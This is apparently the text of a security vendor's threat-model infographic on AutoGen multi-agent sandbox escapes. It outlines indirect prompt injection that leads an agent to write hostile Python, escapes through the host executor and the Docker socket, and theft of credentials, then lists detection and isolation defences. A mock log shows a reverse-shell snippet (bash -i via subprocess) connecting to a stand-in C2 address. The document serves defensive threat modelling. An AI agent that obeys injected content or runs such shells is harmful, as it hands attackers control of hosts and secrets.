 FAST CYBER DEFENSE | AI SECURITY & MULTI-AGENT THREAT MODELING
AUTOGEN: SANDBOX ESCAPES
DECONSTRUCTING MULTI-AGENT CODE EXECUTION & RCE EXPLOIT CHAINS
1. MULTI-AGENT CONVERSATION LOOP
Framework: Microsoft AutoGen (v0.2 - v0.4+)
Agents: AssistantAgent <-> UserProxyAgent
Vector: Indirect prompt injection via RAG/tools
Autonomous loop: human_input_mode='NEVER'
Forces agent to synthesize weaponized Python
2. CODE EXECUTOR ESCAPE PATHS
LocalCommandLineCodeExecutor: host execution
Subprocess spawns interactive reverse shells
Docker executor: escapes via /var/run/docker.sock
Filesystem access: steals cloud tokens & SSH keys
Result: Unconstrained host & network takeover
3. DETECTION & SANDBOX DEFENSE
Sigma Rule: alerts on Python spawning bash/sh
eBPF Telemetry: audits process trees & network
gVisor / MicroVM: kernel-isolated sandboxes
Human-in-the-Loop: mandatory execution gate
OWASP for LLM: mitigates LLM01 & LLM02 risks
ai-redteam@fast-cyber-defense: ~/autogen-threat-model#
$ python3 autogen_agent_runner.py --task 'Summarize research from external URL'
[*] AssistantAgent ingesting untrusted markdown payload: [INDIRECT PROMPT INJECTION]
[!] AssistantAgent synthesizes code: import subprocess; subprocess.Popen(['bash', '-i', ...])
[*] UserProxyAgent executes script via LocalCommandLineCodeExecutor (PID: 8812)
[+] Reverse shell connected to C2 (10.10.14.5:4444); Full host environment compromised
[+] Telemetry Signal: EDR / Sigma alerts on anomalous child process tree spawned by python3